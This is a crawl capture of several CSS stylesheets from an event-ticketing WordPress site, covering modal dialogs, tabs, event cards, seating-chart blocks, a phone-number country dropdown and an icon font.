.picklejar-modal-dialog {
  width: auto;
  margin: 0.5rem;
  position: relative;
  pointer-events: none;
}
.picklejar-modal.fade .picklejar-modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}
.picklejar-modal.show .picklejar-modal-dialog {
  transform: translate(0, 0);
}

.picklejar-modal-dialog-centered {
  min-height: calc(100% - (0.5rem * 2));
  display: flex;
  align-items: center;
}

.picklejar-modal-content {
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: #000;
  color: var(--picklejar-primary);
  pointer-events: auto;
  background-clip: padding-box;
  outline: 0;
  border-radius: 0.3rem;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.5);
}
.picklejar-modal-content .picklejar-form-group {
  margin: 0;
  padding-bottom: 1rem;
  padding-top: 1rem;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  border-bottom: solid thin;
}

.picklejar-modal-backdrop {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  position: fixed;
  z-index: 1040;
  background-color: #000;
}
.picklejar-modal-backdrop.fade {
  opacity: 0;
}
.picklejar-modal-backdrop.show {
  opacity: 0.5;
}

.picklejar-modal-header {
  padding: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid var(--picklejar-primary);
}
.picklejar-modal-header .close {
  height: 32px;
  width: 32px;
  background-color: transparent;
  color: var(--picklejar-primary);
  opacity: 1;
  text-shadow: none;
}
.picklejar-modal-header .close .material-symbols-outlined {
  font-size: 36px;
}
.picklejar-modal-header .close:hover {
  background: transparent;
  color: var(--picklejar-primary);
  opacity: .75;
}
.picklejar-modal-header .picklejar-clear-btn {
  border: none;
  font-weight: 400;
}

.picklejar-modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.picklejar-modal-body {
  max-height: 65vh;
  min-height: 280px;
  padding: 1rem;
  position: relative;
  display: flex;
  flex-flow: wrap row;
  flex: 1 1 auto;
  overflow: auto;
}

.picklejar-modal-footer {
  padding: 1rem;
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.picklejar-modal-footer.divider {
  border-top: 1px solid var(--picklejar-primary);
}
.picklejar-modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.picklejar-modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.picklejar-modal-scrollbar-measure {
  height: 50px;
  width: 50px;
  top: -9999px;
  position: absolute;
  overflow: scroll;
}

@media (min-width: 576px) {
  .picklejar-modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }

  .picklejar-modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }

  .picklejar-modal-content {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.5);
  }

  .picklejar-modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .picklejar-modal-lg {
    max-width: 800px;
  }
}
.picklejar-qrcode {
  width: 250px;
  margin: 0 auto;
  display: block;
}

.picklejar-grid-container {
  width: 100%;
  display: grid;
  grid-gap: 15px;
  grid-template-columns: repeat(4, 1fr);
  grid-column: 4;
  grid-auto-rows: minmax(80px, auto);
}

.picklejar-icon {
  margin: 1rem .5rem;
  font-size: 12px;
}
.picklejar-icon svg path {
  fill: var(--picklejar-primary);
}
.picklejar-icon img {
  height: 100%;
  width: 100%;
  display: block;
  object-fit: contain;
}

.picklejar-upcoming-list {
  min-width: 100%;
  padding-left: 0;
}

.picklejar-upcoming-img {
  max-height: 150px;
  max-width: 150px;
  display: table;
  vertical-align: top;
}
.picklejar-upcoming-img img {
  height: 100%;
  width: 100%;
  object-fit: contain;
}

.picklejar-upcoming-item {
  width: 100%;
  margin-bottom: 1.5rem;
  padding-bottom: 1.5rem;
  display: flex;
  border-bottom: solid thin var(--picklejar-skeleton);
  color: var(--picklejar-dark);
  font-size: 16px;
}
.picklejar-upcoming-item .picklejar-upcoming-item-header {
  color: var(--picklejar-primary);
}
.picklejar-upcoming-item small {
  font-size: 12px;
}
.picklejar-upcoming-item .picklejar-upcoming-item-address, .picklejar-upcoming-item small {
  color: var(--picklejar-skeleton);
  font-size: 14px;
}
.picklejar-upcoming-item .picklejar-upcoming-item-info {
  margin-left: 16px;
  display: flex;
  flex-direction: column;
}

.picklejar-social-icon {
  margin: 1rem .5rem;
  font-size: 12px;
}
.picklejar-social-icon a {
  max-height: 48px;
  margin: 0 auto;
  display: block;
  color: var(--picklejar-primary);
  text-align: center;
}
.picklejar-social-icon a svg path {
  fill: var(--picklejar-primary);
}
.picklejar-social-icon a img {
  height: 100%;
  width: 100%;
  display: block;
  object-fit: contain;
  filter: invert(60%) sepia(84%) saturate(1076%) hue-rotate(0deg) brightness(102%) contrast(103%);
  max-height: 48px;
}
.picklejar-social-icon a[href=""] {
  color: gray;
  pointer-events: none;
  opacity: .5;
}
.picklejar-social-icon a[href=""] img {
  filter: none;
}
.picklejar-social-icon a:hover {
  color: var(--picklejar-primary);
  opacity: .85;
}

.picklejar-gallery-list + picklejar-gallery-thumbnail {
  padding-top: 0;
}

.picklejar-tab-item {
  min-width: 80px;
  padding: 12px 24px;
  background: white;
  font-weight: bold;
  font-size: 16px;
  cursor: pointer;
}
.picklejar-tab-item.picklejar-fill-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  flex: 1;
  font-size: 12px;
}
.picklejar-tab-item * {
  pointer-events: none;
}
.picklejar-tab-item:hover {
  background-color: var(--picklejar-skeleton);
}
.picklejar-tab-item.picklejar-active {
  border-bottom: medium solid var(--picklejar-primary);
  pointer-events: none;
}

.picklejar-tab {
  width: 100%;
  display: none;
}
.picklejar-tab.picklejar-show {
  display: flex;
  flex-wrap: wrap;
}
.picklejar-tab .picklejar-section {
  width: 100%;
  margin-bottom: 2rem;
}
.picklejar-tab .picklejar-section .picklejar-header {
  margin-bottom: 1.5rem;
}
.picklejar-tab .picklejar-item-row {
  flex-wrap: nowrap;
}

.picklejar-tab-divider {
  position: relative;
}

.picklejar-tabs-container {
  margin-bottom: 2rem;
  margin-top: 2rem;
  border-radius: 5px;
  border-bottom: solid thin var(--picklejar-input-border-color);
  overflow: hidden;
}
.picklejar-tabs-container .picklejar-btn-icon {
  height: unset;
  width: unset;
  display: flex;
  flex-direction: column;
  background-color: transparent;
  color: var(--picklejar-dark);
}
.picklejar-tabs-container .picklejar-btn-icon .material-symbols-outlined {
  margin-right: 0;
  color: var(--picklejar-dark);
  font-size: 32px;
}
.picklejar-tabs-container .picklejar-tab-nav {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #ddd;
  list-style-type: none;
}
.picklejar-tabs-container .picklejar-tab-nav > li {
  float: left;
  margin-bottom: -1px;
}
.picklejar-tabs-container .picklejar-tab-nav > li > a {
  margin-right: 2px;
  padding: 10px;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
  line-height: 1.428;
  float: left;
}
.picklejar-tabs-container .picklejar-tab-nav > li > a:hover {
  border-color: #eee #eee #ddd;
}
.picklejar-tabs-container .picklejar-tab-nav > li.picklejar-active > a,
.picklejar-tabs-container .picklejar-tab-nav > li.picklejar-active > a:hover,
.picklejar-tabs-container .picklejar-tab-nav > li.picklejar-active > a:focus {
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  background-color: #fff;
  color: #555;
  cursor: default;
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation {
  background: #ea4e2e;
  background: linear-gradient(328deg, #ea4e2e 0%, #ff9900 100%);
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation .picklejar-tab-item {
  background-color: transparent;
  color: var(--picklejar-dark);
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation .picklejar-tab-item .material-symbols-outlined {
  margin-right: 0;
  margin-bottom: 8px;
  color: var(--picklejar-dark);
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation .picklejar-tab-item.picklejar-tab-divider::after {
  height: 75%;
  width: 2px;
  right: 0;
  position: absolute;
  background: var(--picklejar-dark);
  content: "";
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation .picklejar-tab-item.picklejar-active {
  border-color: transparent;
  color: white;
}
.picklejar-tabs-container .picklejar-tab-nav.picklejar-orange-presentation .picklejar-tab-item.picklejar-active .material-symbols-outlined {
  color: #fff;
}
.picklejar-tabs-container .picklejar-tabs-container {
  border-bottom: none;
}
.picklejar-tabs-container .picklejar-tabs-content {
  width: 100%;
  padding: 20px;
  display: inline-block;
  background-color: white;
}
.picklejar-tabs-container .picklejar-tabs-content .picklejar-tabs-container {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
}
.picklejar-tabs-container .picklejar-tabs-content .picklejar-tabs-container .picklejar-tab-item {
  color: var(--picklejar-dark);
}
.picklejar-tabs-container .picklejar-tabs-content .picklejar-tabs-container .picklejar-tab-item .material-symbols-outlined {
  color: var(--picklejar-dark);
}
.picklejar-tabs-container .picklejar-tabs-content .picklejar-tabs-container .picklejar-tab-item.picklejar-active {
  border-color: transparent;
  color: var(--picklejar-primary);
}
.picklejar-tabs-container .picklejar-tabs-content .picklejar-tabs-container .picklejar-tab-item.picklejar-active .material-symbols-outlined {
  color: var(--picklejar-primary);
}

.picklejar-card {
  width: 100%;
  margin-top: 20px;
  padding: 0.7em 2em 1em;
  flex-wrap: wrap;
  box-sizing: border-box;
  /* border: 1px solid #c3c4c7; */
  /* box-shadow: 0 1px 1px rgb(0 0 0 / 4%); */
  background: #fff;
}
.picklejar-card label {
  min-width: 100%;
}
.picklejar-card.border {
  border: thin solid var(--picklejar-input-border-color);
  border-radius: var(--picklejar-border-radius-xs);
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  appearance: textfield;
}

[type=number].picklejar-form-control {
  text-align: center;
}

.picklejar-entity {
  min-width: var(--pj-entity-min-width);
}

.picklejar-item-row {
  width: 100%;
  min-height: 320px;
  max-width: var(--picklejar-page-width-max);
  margin: 0 auto;
  padding: 28px 0;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
}
.picklejar-item-row.picklejar-gallery-thumbs {
  min-height: unset;
  padding: .5rem 0 0;
  border-top: solid thin var(--picklejar-skeleton);
}
.picklejar-item-row.picklejar-gallery-thumbs .picklejar-slider .picklejar-gallery-item {
  padding: 0;
}
.picklejar-item-row .notice {
  margin: 5px 15px 2px;
  padding: 1px 12px;
  border: 1px solid #c3c4c7;
  border-left-width: 4px;
  background: #fff;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
}
.picklejar-item-row .notice.notice-error {
  border-left-color: var(--picklejar-danger);
}
.picklejar-item-row .notice.notice-warning {
  border-left-color: var(--picklejar-warning);
}
.picklejar-item-row .notice.notice-success {
  border-left-color: var(--picklejar-success);
}

.picklejar-contact {
  margin-bottom: calc(var(--picklejar-gutter-x) * .25);
  font-weight: bold;
  font-size: 20px;
}

.picklejar-event-card {
  min-height: 280px;
  max-width: 100%;
  margin: calc(var(--picklejar-gutter-x) / 2) 0;
  padding: var(--picklejar-gutter-x);
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, 0.48);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  text-decoration: none !important;
}
.picklejar-event-card::before {
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 0;
  background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 75%);
  content: "";
}
.picklejar-event-card .picklejar-event-card-footer {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.picklejar-event-card .picklejar-event-card-header,
.picklejar-event-card .picklejar-event-card-footer {
  z-index: 1;
}
.picklejar-event-card .picklejar-location {
  line-height: 1.4;
}
.picklejar-event-card .picklejar-contact-info {
  overflow: hidden;
}
.picklejar-event-card .picklejar-contact {
  line-height: 1;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

a.picklejar-event-card:hover {
  transform: scale(1.015);
}

.picklejar-event-date {
  margin-top: 6px;
  padding: 8px;
  display: inline-flex;
  border-radius: 6px;
  background-color: var(--picklejar-primary);
  color: var(--picklejar-secondary);
  font-size: 14px;
}
.picklejar-event-date .picklejar-day {
  display: flex;
  justify-content: center;
  align-items: center;
  transform: rotate(270deg);
}
.picklejar-event-date .picklejar-month {
  padding: 0 5px;
}
.picklejar-event-date .picklejar-month .picklejar-divider {
  padding: 0 calc(var(--picklejar-gutter-x) * .25);
  border-right: medium solid;
  border-left: medium solid;
}
.picklejar-event-date .picklejar-month, .picklejar-event-date .picklejar-hour {
  text-align: center;
}

.picklejar-avatar {
  height: 50px;
  width: 50px;
  min-height: 50px;
  min-width: 50px;
  margin-right: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-color: var(--picklejar-primary);
  border-radius: 50%;
  border-style: solid;
  border-width: medium;
  overflow: hidden;
}
.picklejar-avatar img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.picklejar-form-group {
  width: 100%;
  margin: 1rem 0;
  font-size: 13px;
}
.picklejar-form-group.grouping {
  max-width: 1280px;
  position: relative;
  border: 1px solid #e5e5e5;
  background-color: #fdfdfd;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
}
.picklejar-form-group.grouping .picklejar-form-group {
  padding-right: 20px;
  padding-left: 20px;
}

.picklejar-form-control {
  width: 100%;
  padding: 0.375rem 0.75rem;
  display: block;
  border: 1px solid #ced4da;
  border-radius: 0.375rem;
  background-color: #fff;
  color: #212529;
  font-weight: 400;
  line-height: 1.5;
  font-size: 1rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
  background-clip: padding-box;
  appearance: none;
}

.picklejar-grid-layout .picklejar-entity-column {
  min-width: var(--picklejar-entity-min-width);
  padding-right: 12px;
  padding-left: 12px;
}

.picklejar-item-row .swiper-button-next, .picklejar-item-row .swiper-button-prev {
  margin-top: unset;
  left: unset;
  right: unset;
  top: unset;
  position: relative;
}
.picklejar-item-row .picklejar-slider {
  width: 100%;
  display: flex;
  align-items: center;
}
.picklejar-item-row .picklejar-slider img {
  width: 100%;
}
.picklejar-item-row .picklejar-slider .picklejar-gallery-item {
  padding: 2vw;
}
.picklejar-item-row .picklejar-slider .picklejar-gallery-img {
  padding: 12px;
}
.picklejar-item-row .picklejar-slider .picklejar-gallery-thumbs .picklejar-gallery-item {
  padding: 0;
}

.picklejar-slider-layout {
  --swiper-control: calc(var(--swiper-navigation-size) / 44 * 27);
  padding-right: 20px;
  padding-left: 20px;
  /**
  Swiper
   */
}
.picklejar-slider-layout .swiper {
  height: 100%;
  width: calc(100% - calc(var(--swiper-control) * 2));
}
.picklejar-slider-layout .picklejar-swiper-control {
  width: auto;
}
.picklejar-slider-layout .picklejar-swiper-control:not(.swiper-initialized) {
  display: none;
}
.picklejar-slider-layout .swiper-button-next, .picklejar-slider-layout .swiper-button-prev {
  margin-top: unset;
  left: unset;
  right: unset;
  top: unset;
  position: relative;
  background-image: none;
}
.picklejar-slider-layout .swiper-button-prev {
  transform: translate(-66%);
}
.picklejar-slider-layout .swiper-button-next {
  transform: translate(66%);
}
.picklejar-slider-layout .picklejar-entity-column {
  min-width: unset;
  padding-right: 12px;
  padding-left: 12px;
}
.picklejar-slider-layout .picklejar-entity-column a {
  display: inline-flex;
  text-decoration: none !important;
}
.picklejar-slider-layout .picklejar-slider:not(.swiper-initialized) {
  width: 100%;
  max-height: 280px;
  min-height: 60px;
  padding-right: 40px;
  padding-left: 40px;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.picklejar-slider-layout .picklejar-slider:not(.swiper-initialized) .slick-item {
  visibility: hidden;
}
.picklejar-slider-layout .picklejar-slider:not(.swiper-initialized)::before {
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: 2;
  opacity: 0.75;
  content: "";
}
.picklejar-slider-layout .picklejar-slider:not(.swiper-initialized)::after {
  height: 48px;
  width: 48px;
  left: calc(50% - 24px);
  top: calc(50% - 24px);
  position: absolute;
  z-index: 3;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 50%;
  border-right: 3px solid transparent;
  border-top: 3px solid var(--picklejar-primary);
  transform: translate(-50%, -50%);
  animation: rotation 1s linear infinite;
  content: "";
}

.picklejar-event-details-tip {
  position: relative;
  max-width: 120px;
}

.picklejar-entity-details-template {
  width: 100vw;
  min-height: 80vh;
  margin-right: -50vw;
  margin-left: -50vw;
  left: 50%;
  right: 50%;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-start;
  background-color: var(--picklejar-dark, #000);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.picklejar-entity-details-template .picklejar-container {
  max-width: unset;
}
.picklejar-entity-details-template .picklejar-entity-detail-container {
  width: 100%;
  padding: 0 0 5vw;
}
.picklejar-entity-details-template .picklejar-entity-details-image {
  height: 35vh;
  max-height: 400px;
  padding: 0;
  position: relative;
  z-index: 0;
  overflow: hidden;
}
.picklejar-entity-details-template .picklejar-entity-details-image img {
  height: 100%;
  width: 100% !important;
  max-width: 100% !important;
  object-fit: cover;
}
.picklejar-entity-details-template .picklejar-entity-details-image::after {
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  position: absolute;
  z-index: 0;
  background: linear-gradient(0deg, var(--picklejar-dark, #000) 20%, transparent);
  content: "";
}
.picklejar-entity-details-template .picklejar-entity-details-information {
  max-width: 600px;
  margin-right: auto;
  margin-left: auto;
  z-index: 2;
  transform: translateY(-12vh);
}
.picklejar-entity-details-template .picklejar-entity-details-information .picklejar-btn {
  height: 36px;
  min-width: 80px;
  border-radius: 50px;
  font-weight: bold;
  font-size: 15px;
}
.picklejar-entity-details-template .picklejar-entity-details-information .picklejar-btn.picklejar-btn-primary:hover, .picklejar-entity-details-template .picklejar-entity-details-information .picklejar-btn.picklejar-btn-primary:focus {
  background-color: var(--picklejar-dark);
  color: white;
  text-decoration: none;
}
.picklejar-entity-details-template .picklejar-entity-details-information .picklejar-handle {
  margin: 5px 0;
  display: block;
  font-size: 16px;
}
.picklejar-entity-details-template .picklejar-event-details-tip.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.picklejar-entity-details-template .picklejar-avatar {
  height: 10vw;
  width: 10vw;
  max-height: 120px;
  min-height: 80px;
  max-width: 120px;
  min-width: 80px;
}
.picklejar-entity-details-template .picklejar-row {
  margin: 0;
}
.picklejar-entity-details-template .picklejar-title {
  font-weight: bold;
  font-size: 28px;
}
.picklejar-entity-details-template p {
  margin-bottom: 0.5em;
  display: flex;
  align-items: center;
  color: white;
}
.picklejar-entity-details-template p .text {
  text-shadow: 0 1px 8px black;
}
.picklejar-entity-details-template .material-symbols-outlined {
  font-variation-settings: "FILL" 0, "wght" 400, "GRAD" 0, "opsz" 40;
  margin-right: 8px;
  color: var(--picklejar-primary);
}
.picklejar-entity-details-template .picklejar-loader {
  left: 50%;
  top: 25vh;
  position: absolute;
  transform: translate(-50%, 50%);
}

@media (min-width: 768px) {
  .picklejar-entity-detail-container {
    width: 100%;
    padding: 5vw 3vw;
  }
}
*,
::after,
::before {
  box-sizing: border-box;
}

.theme-page-builder-framework .picklejar-entity-details-template {
  text-align: center;
}
.theme-page-builder-framework .picklejar-entity-details-template img {
  max-width: 600px;
  margin: 0 auto;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/plugins/pj-wp-plugin/assets/css/elementor.css?ver=4.1.7
body_size: 165
content:
.elementor-section .picklejar-row, .elementor-section .picklejar-item-row, .elementor-element .picklejar-row, .elementor-element .picklejar-item-row {
  margin-right: unset;
  margin-left: unset;
}
.elementor-section .picklejar-container, .elementor-section .picklejar-item-row, .elementor-element .picklejar-container, .elementor-element .picklejar-item-row {
  max-width: unset;
}

/*# sourceMappingURL=elementor.css.map */


--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/plugins/seating-charts/assets/blocks/build/style-frontend.css?ver=4.1.7
body_size: 488
content:
/*!*****************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[8].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[8].use[2]!./src/style.scss ***!
  \*****************************************************************************************************************************************************************/
.seat-block {
  visibility: hidden;
  opacity: 0;
  transition: 0.2s linear;
}

.loaded .seat-block {
  visibility: visible;
  opacity: 1;
}

.active-seats .wc-block-components-quantity-selector {
  display: none;
}

.active-seats .wc-block-components-product-name {
  color: initial;
  text-decoration: unset;
  cursor: unset;
}

.seat-label {
  display: flex;
  align-items: center;
}

.seat-generated,
.product-name {
  display: block;
  margin-bottom: 10px;
}

.seat-generated .tc_cart_seat_remove {
  margin-left: 0;
}

/* During Remove item - Hide Duplicated seat-generated container */
.active-seats.is-disabled .seat-generated {
  display: none;
}

.active-seats.is-disabled .wc-block-components-product-name .seat-generated {
  display: block;
  margin-top: 0;
}

.active-seats.is-disabled .wc-block-components-product-name .seat-generated .product-name {
  display: block;
  margin-bottom: 10px;
}

/*# sourceMappingURL=style-frontend.css.map*/

--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/plugins/wp-pjlive/assets/frontend/css/pjlive.css?ver=4.1.7
body_size: 662
content:
.dropdown.intl-wrap {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background: #252c3d;
border: 1px solid;
z-index: 50;
max-width: 90px;
border-right: 0;
}

.dropdown.intl-wrap button {
background: #242d3d;
width: 90px;
height: 100%;
display: flex;
align-items: center;
justify-content: center;
}

.dropdown.intl-wrap button > img {
width: 22px;
margin-right: 5px;
}

.dropdown.intl-wrap ul.dropdown-menu {
width: 100%;
padding: 0;
border-radius: 0;
border: 1px solid #c7c7c7 !important;
max-height: 200px;
overflow-y: auto;
min-width: fit-content;
}

.dropdown.intl-wrap ul.dropdown-menu li a.dropdown-item {
display: flex;
align-items: center;
font-size: 14px;
gap: 8px;
border-bottom: 1px solid #c7c7c7;
padding: 10px;
}

.dropdown.intl-wrap ul.dropdown-menu li a.dropdown-item.active {
background: #4f5868;
}

.dropdown.intl-wrap ul.dropdown-menu li a.dropdown-item img {
max-width: 22px;
}

.dropdown.intl-wrap ul.dropdown-menu li:last-child a.dropdown-item {
border-bottom: 0;
}
#pj_login_number, #billing_phone {
padding-left: 90px !important;“style=“padding-left: 90px !important;
}

.woocommerce-EditAccountForm fieldset{
display:none;
}
.error_div{color:red;}
.woocommerce form.woocommerce-checkout .form-row #billing_phone.input-text {
    padding-left: 85px !important;
}

#billing_phone_field .woocommerce-input-wrapper {
	position: relative;
	display: flex;
}
.woocommerce-billing-fields__field-wrapper .dropdown.intl-wrap{
	border: 0;
    box-shadow: none;
    outline: 0;
    height: 100%;
    background: transparent;
}
.woocommerce-billing-fields__field-wrapper #intl-codes{
	border: 0;
    background: transparent;
}
.woocommerce-billing-fields__field-wrapper #billing_phone{
    margin-bottom: 0;
    padding-left: 100px !important;
}
span.at-t {
    color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/css/flaticon.css?ver=4.1.7
body_size: 1280
content:
@font-face {
    font-family: "flaticon";
    src: url("../fonts/flaticon.ttf?9da6da3c6ae6f38ca4698081ef934ea0") format("truetype"),
url("../fonts/flaticon.woff?9da6da3c6ae6f38ca4698081ef934ea0") format("woff"),
url("../fonts/flaticon.woff2?9da6da3c6ae6f38ca4698081ef934ea0") format("woff2"),
url("../fonts/flaticon.eot?9da6da3c6ae6f38ca4698081ef934ea0#iefix") format("embedded-opentype"),
url("../fonts/flaticon.svg?9da6da3c6ae6f38ca4698081ef934ea0#flaticon") format("svg");
}


i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.flaticon-like:before { content: "\f100"; }
.flaticon-menu:before { content: "\f101"; }
.flaticon-loupe:before { content: "\f102"; }
.flaticon-shopping-basket:before { content: "\f103"; }
.flaticon-location-pin:before { content: "\f104"; }
.flaticon-send:before { content: "\f105"; }
.flaticon-right-arrow:before { content: "\f106"; }
.flaticon-left-arrow:before { content: "\f107"; }
.flaticon-left-arrow-1:before { content: "\f108"; }
.flaticon-right-arrow-1:before { content: "\f109"; }
.flaticon-youtube:before { content: "\f10a"; }
.flaticon-vegetable:before { content: "\f10b"; }
.flaticon-water-bottle:before { content: "\f10c"; }
.flaticon-healthcare:before { content: "\f10d"; }
.flaticon-mortarboard:before { content: "\f10e"; }
.flaticon-atoms:before { content: "\f10f"; }
.flaticon-maternity:before { content: "\f110"; }
.flaticon-plus:before { content: "\f111"; }
.flaticon-supermarket-gift:before { content: "\f112"; }
.flaticon-gift:before { content: "\f113"; }
.flaticon-play:before { content: "\f114"; }
.flaticon-right-quote:before { content: "\f115"; }
.flaticon-user:before { content: "\f116"; }
.flaticon-user-1:before { content: "\f117"; }
.flaticon-set-square:before { content: "\f118"; }
.flaticon-bell:before { content: "\f119"; }
.flaticon-book:before { content: "\f11a"; }
.flaticon-dollar-currency-symbol:before { content: "\f11b"; }
.flaticon-right-arrow-2:before { content: "\f11c"; }
.flaticon-wall-clock:before { content: "\f11d"; }
.flaticon-folder:before { content: "\f11e"; }
.flaticon-email:before { content: "\f11f"; }
.flaticon-startup:before { content: "\f120"; }
.flaticon-diamond:before { content: "\f121"; }
.flaticon-gift-1:before { content: "\f122"; }
.flaticon-call:before { content: "\f123"; }
.flaticon-shopping-bag:before { content: "\f124"; }
.flaticon-idea:before { content: "\f125"; }
.flaticon-idea-1:before { content: "\f126"; }
.flaticon-target:before { content: "\f127"; }
.flaticon-bar-chart:before { content: "\f128"; }
.flaticon-fitness:before { content: "\f129"; }
.flaticon-healthy-food:before { content: "\f12a"; }
.flaticon-dumbbell:before { content: "\f12b"; }
.flaticon-play-button:before { content: "\f12c"; }
.flaticon-plus-1:before { content: "\f12d"; }
.flaticon-add:before { content: "\f12e"; }
.flaticon-left-quote:before { content: "\f12f"; }
.flaticon-right-quote-1:before { content: "\f130"; }
.flaticon-checked:before { content: "\f131"; }
.flaticon-check:before { content: "\f132"; }
.flaticon-tick:before { content: "\f133"; }
.flaticon-like-1:before { content: "\f134"; }
.flaticon-like-2:before { content: "\f135"; }
.flaticon-heart:before { content: "\f136"; }
.flaticon-quote-left:before { content: "\f137"; }
.flaticon-link:before { content: "\f138"; }
.flaticon-worldwide:before { content: "\f139"; }
.flaticon-edit:before { content: "\f13a"; }
.flaticon-star:before { content: "\f13b"; }
.flaticon-star-1:before { content: "\f13c"; }
.flaticon-copy:before { content: "\f13d"; }
.flaticon-book-1:before { content: "\f13e"; }
.flaticon-settings:before { content: "\f13f"; }
.flaticon-calendar:before { content: "\f140"; }
.flaticon-price-tag:before { content: "\f141"; }
.flaticon-edit-file:before { content: "\f142"; }
.flaticon-bell-1:before { content: "\f143"; }
.flaticon-padlock:before { content: "\f144"; }
.flaticon-house:before { content: "\f145"; }
.flaticon-chat:before { content: "\f146"; }
.flaticon-attachment:before { content: "\f147"; }
.flaticon-upload:before { content: "\f148"; }
.flaticon-file:before { content: "\f149"; }
.flaticon-shield:before { content: "\f14a"; }
.flaticon-share:before { content: "\f14b"; }
.flaticon-black-circle:before { content: "\f14c"; }
.flaticon-close:before { content: "\f14d"; }
.flaticon-close-1:before { content: "\f14e"; }
.flaticon-credit-card:before { content: "\f14f"; }
.flaticon-phone-call:before { content: "\f150"; }
.flaticon-pin:before { content: "\f151"; }
.flaticon-shopping-cart:before { content: "\f152"; }
.flaticon-shopping-cart-1:before { content: "\f153"; }
.flaticon-right-arrow-3:before { content: "\f154"; }
.flaticon-left-arrow-2:before { content: "\f155"; }
.flaticon-user-2:before { content: "\f156"; }
.flaticon-avatar:before { content: "\f157"; }
.flaticon-straight-quotes:before { content: "\f158"; }
.flaticon-heart-1:before { content: "\f159"; }
.flaticon-settings-1:before { content: "\f15a"; }
.flaticon-profits:before { content: "\f15b"; }
.flaticon-graph:before { content: "\f15c"; }
.flaticon-graph-1:before { content: "\f15d"; }
.flaticon-graph-2:before { content: "\f15e"; }
.flaticon-graphics-scale:before { content: "\f15f"; }
.flaticon-bar-chart-1:before { content: "\f160"; }
.flaticon-update:before { content: "\f161"; }
.flaticon-unlock:before { content: "\f162"; }
.flaticon-padlock-1:before { content: "\f163"; }
.flaticon-question:before { content: "\f164"; }
.flaticon-help:before { content: "\f165"; }
.flaticon-task:before { content: "\f166"; }
.flaticon-copy-file:before { content: "\f167"; }
.flaticon-google-docs:before { content: "\f168"; }
.flaticon-english-language:before { content: "\f169"; }
.flaticon-translate:before { content: "\f16a"; }
.flaticon-upload-1:before { content: "\f16b"; }
.flaticon-download:before { content: "\f16c"; }
.flaticon-back:before { content: "\f16d"; }
.flaticon-next:before { content: "\f16e"; }
.flaticon-delete:before { content: "\f16f"; }
.flaticon-horizontal-line-remove-button:before { content: "\f170"; }
.flaticon-online-learning:before { content: "\f171"; }

--- FILE ---
content_type: text/css
request_url: https://picklejarlive.com/wp-content/themes/pjlive/assets/css/style.css?ver=4.1.7
body_size: 42383
content:
/*-----------------------------------------------------------------------------------

    Template Name: Meeta - Event & Conference HTML5 Template
    Template URI: https://thepixelcurve.com/
    Description: A Library of Responsive Bootstrap5, HTML5, and CSS3 Website Templates
    Author: Thepixelcurve
